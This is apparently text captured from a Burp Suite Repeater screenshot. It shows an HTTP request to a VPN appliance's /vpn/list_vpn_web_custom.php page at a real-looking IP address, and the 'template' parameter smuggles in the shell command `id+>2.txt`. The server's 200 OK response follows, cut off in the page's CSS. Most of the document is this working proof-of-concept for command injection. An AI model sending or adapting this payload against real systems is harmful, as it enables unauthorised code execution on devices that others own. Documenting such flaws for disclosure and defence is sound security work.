 Go Cancel < > Target: http://119.136.145.85:2000 ?
Request
Raw Params Headers Hex
GET /vpn/list_vpn_web_custom.php?Nradius_submit=tur&type=mod&parts=base_config&template=`id+>2.txt`
HTTP/1.1
Host: 119.136.145.85:2000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Sec-GPC: 1
Connection: close
Cookie: PHPSESSID=k96lgve9a5tfp4tbg2c3mbah1d
Upgrade-Insecure-Requests: 1
Priority: u=0, i
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
Content-type: text/html; charset=UTF-8
Content-Length: 2559
Connection: close
Date: Sat, 03 Aug 2024 07:56:44 GMT
Server: Apache 1.3.29
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<link rel="stylesheet" href='../lib/indexprivate.css' type='text/css'>
<script src="../js_script/function.js"></script>
<script src="../js_script/ajax_function.js"></script>
<script language="javascript" src="../js/util.js"></script>
<script src="../js_script/FormValid.js" language="javascript"></script>
<script src="../js_script/FV_onBlur.js" language="javascript"></script>
<script src= "../js_script/jquery-3.3.4.js" language = "javascript"></script>
</head>
<STYLE type="text/css">
.rowSelected
{
background:#316ac5;
font-size: 100%;
color:#000000;
font: 100% Arial,Helvetica;
padding-left:3px;
}
.rowUnSelected
{
background:#FFFFFF;
font-size: 100%;
color:#000000;
font: 100% Arial,Helvetica;
padding-left:3px;
}
? < + > Type a search term 0 matches
2,827 bytes | 392 millis